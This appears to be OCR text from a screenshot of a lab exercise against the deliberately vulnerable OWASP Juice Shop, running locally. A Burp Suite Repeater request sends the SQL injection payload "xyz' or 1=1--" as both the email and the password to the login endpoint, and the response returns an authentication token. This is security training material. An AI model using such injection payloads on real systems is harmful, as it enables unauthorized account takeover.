 1 2 3 4
16:48
OWASP Juice Shop
localhost:3000/profile
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Back OWASP Juice Shop
User Profile
Email:
admin@juice-sh.op
Username:
e.g. SuperUser
Set Username
\
File Upload:
Browse... No file selected.
Upload Picture
or
Image URL:
e.g. https://www.gravatar.com/avatar/526703ac2bd7cd675e872393
Link Image
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1
Send Cancel Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 52
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"xyz' or 1=1--",
"password":"xyz' or 1=1--"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-Zpa6e+5olzb4hirrJ5gBFYIH7Mk"
10 Vary: Accept-Encoding
11 Date: Tue, 14 Oct 2025 20:46:16 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJp
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 15
Response headers 12
Inspector
Notes
Custom actions
Done 1,185 bytes | 1,383 millis
Event log (1) All issues Memory: 124.5MB Disabled